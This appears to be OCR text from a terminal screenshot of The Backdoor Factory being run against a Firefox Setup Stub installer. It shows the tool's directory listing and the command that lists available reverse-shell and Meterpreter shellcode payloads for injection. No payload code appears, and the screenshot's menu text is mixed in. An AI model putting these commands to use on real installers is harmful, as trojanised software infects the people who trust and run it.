 Applications Places Fri Jan 16, 3:44 AM root
root@XPS: ~/the-backdoor-factory
File Edit View Search Terminal Help
root@XPS:~# cd the-backdoor-factory/
root@XPS:~/the-backdoor-factory# ls
arm elfbin.py intel pebin.py
asm elfbin.pyc listner.exe pebin.pyc
backdoored Firefox Setup Stub 34.0.5.exe machobin.py README.md
backdoor.py __init__.py machobin.pyc shellcode.h
COPYING install.sh payloadtests.py update.sh
root@XPS:~/the-backdoor-factory# ./backdoor.py -f Firefox\ Setup\ Stub\ 34.0.5.exe -s show
Author: Joshua Pitts
Email: the.midnite.runr[a t]gmail<d o t>com
Twitter: @midnite_runr
2.3.8
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
The following WinIntelPE32s are available: (use -s)
cave_miner
iat_reverse_tcp
meterpreter_reverse_https
reverse_shell_tcp
reverse_tcp_stager
user_supplied_shellcode
root@XPS:~/the-backdoor-factory# ./backdoor.py -f Firefox\ Setup\ Stub\ 34.0.5.exe -s
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
Input Methods
[root@XPS: ~] root@XPS: ~/the-back...